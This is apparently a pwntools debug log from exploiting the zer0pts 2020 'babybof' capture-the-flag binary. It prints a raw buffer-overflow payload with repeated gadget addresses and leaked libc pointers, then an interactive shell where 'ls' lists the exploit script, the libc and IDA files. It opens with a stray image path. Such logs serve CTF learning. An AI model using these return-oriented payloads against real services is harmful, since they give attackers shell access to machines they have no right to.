 python3
00000040  00 00 00 00  00 00 00 00  bf 56 34 d2  f2 7f 00 00  │····│····│·V4·│····│
00000050
[*] Switching to interactive mode
\x00\x000\xd07\xd2\xf2\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00 \x86p\xd2\xf2\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\xe0xp\xd2\xf2\x7f\x
00\x00\x00\x00\x00\x00\x00\x00\x00@\x85p\xd2\xf2\x7f\x00\x00}\x04@\x00\x00\x00\x00\x00}\x04@\x00\x00\x00\x00\x00}\x0
4@\x00\x00\x00\x00\x00}\x04@\x00\x00\x00\x00\x00}\x04@\x00\x00\x00\x00\x00}\x04@\x00\x00\x00\x00\x00}\x04@\x00\x00\x
00\x00\x00}\x04@\x00\x00\x00\x00\x00}\x04@\x00\x00\x00\x00\x00}\x04@\x00\x00\x00\x00\x00}\x04@\x00\x00\x00\x00\x00}\x04@\x00
\x00\x00\x00\x00}\x04@\x00\x00\x00\x00\x00}\x04@\x00\x00\x00\x00\x00}\x04@\x00\x00\x00\x00\x00}\x04@\x00\x00\x00\x00\x00
}\x04@\x00\x00\x00\x00\x00}\x04@\x00\x00\x00\x00\x00}\x04@\x00\x00\x00\x00\x00}\x04@\x00\x00\x00\x00\x00}\x04@\x00\x
00\x00\x00\x00}\x04@\x00\x00\x00\x00\x00}\x04@\x00\x00\x00\x00\x00}\x04@\x00\x00\x00\x00\x00}\x04@\x00\x00\x00\x00\x00}\x04@
\x00\x00\x00\x00\x00}\x04@\x00\x00\x00\x00\x00}\x04@\x00\x00\x00\x00\x00}\x04@\x00\x00\x00\x00\x00}\x04@\x00\x00\x00
\x00\x00}\x04@\x00\x00\x00\x00\x00\xff\xbb;\xd2\xf2\x7f\x00\x00\x00\x00\x00\x00\x00\x10gp\xd2\xf2\x7f\x00\x000\x
04@\x00\x00\x00\x00\x00P\x9f\xc25\xfd\x00\x00\x00\x00\x00\x00A\x04@\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x9c\x04@\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x9e\x04@\x00\x00\x00\x00\x00\xa0\x11`\x00\x00\x00\x00\x00\x
10\x04@\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0xe8 bytes:
b'exp.py\t\t  zer0pts_2020_babybof\t    zer0pts_2020_babybof.id2\n'
b'libc-2.23.so\t  zer0pts_2020_babybof.i64  zer0pts_2020_babybof.nam\n'
b'libc-2.23.so.i64  zer0pts_2020_babybof.id0  zer0pts_2020_babybof.til\n'
b'libc-so.6\t  zer0pts_2020_babybof.id1\n'
exp.py          zer0pts_2020_babybof        zer0pts_2020_babybof.id2
libc-2.23.so      zer0pts_2020_babybof.i64  zer0pts_2020_babybof.nam
libc-2.23.so.i64  zer0pts_2020_babybof.id0  zer0pts_2020_babybof.til
libc-so.6      zer0pts_2020_babybof.id1
$